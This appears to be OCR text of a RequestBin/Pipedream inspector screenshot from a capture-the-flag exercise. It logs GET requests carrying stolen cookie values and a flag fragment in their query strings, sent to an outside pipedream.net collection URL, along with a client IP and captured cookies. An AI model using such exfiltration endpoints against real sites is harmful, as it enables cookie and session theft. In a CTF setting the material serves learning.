 RequestBinCTF Active Edit
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?cookie=_ga… 11:50:03 PM
HTTP GET /?c=flag=roo… 11:04:21 PM
HTTP GET /?c=_ga=GA1.… 11:03:39 PM
HTTP GET /?c=_ga=GA1.… 10:48:50 PM
HTTP GET /?cookie=/.s… 10:12:56 PM
HTTP GET /?=/.source+… 10:11:57 PM
HTTP GET /?=/.source+… 10:11:30 PM
HTTP GET /?c=.source+… 10:01:16 PM
HTTP GET /?.source+do… 09:59:08 PM
HTTP GET /?cookie=.so… 09:58:13 PM
HTTP GET /?cookie=.so… 09:58:06 PM
Success
Workflow executed in 3,179 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 118.69.128.53
headers {13}
method: GET
path: /
query {1}
cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1650039251.20.1.1650039545.0
url https://eol9dtzbk9673pb.m.pipedream.net/?cookie=_ga=GA1.1.1886124437.1649571764;%20_ga_…